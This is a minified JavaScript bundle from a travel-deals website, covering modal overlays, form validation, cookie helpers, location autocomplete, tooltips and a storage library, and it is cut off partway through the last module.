var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in 